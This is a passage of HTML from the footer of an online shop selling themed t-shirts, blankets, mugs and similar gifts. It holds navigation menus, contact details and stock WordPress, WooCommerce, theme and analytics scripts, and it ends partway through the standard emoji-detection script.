class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="641001011611100b17100b1601240309050d084a070b09">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Free America&amp;rdquo;","@id":"https:\/\/teeruto.com\/product-tag\/free-america\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20477,"seconds":1769257934},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 